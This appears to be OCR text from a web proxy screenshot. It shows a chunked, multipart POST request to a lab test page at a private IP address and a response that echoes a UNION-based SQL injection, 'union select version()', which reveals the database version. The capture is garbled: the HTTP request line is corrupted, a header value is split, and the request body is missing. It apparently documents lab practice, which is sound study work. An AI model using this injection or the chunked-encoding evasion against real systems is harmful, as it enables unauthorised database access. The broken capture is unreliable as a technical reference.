 Go Cancel < > Target: http://192.168.80.133 ?
Request
Raw Params Headers Hex
POST /test.php HTTdsaddddP/1.
Host:
192.168.80.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Transfer-Encoding: chunked
Content-Type: multipart/form-data; boundary=8
Content-Length: 136
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 24 Sep 2018 14:36:37 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 162
Connection: close
Content-Type: text/html
<h1>Input Value: -1 union select version()</h1><br><h1>SQL:
select sname from test where id=-1 union select
version()<br></h1><h1>SQL Injection Result: 5.5.53<h1>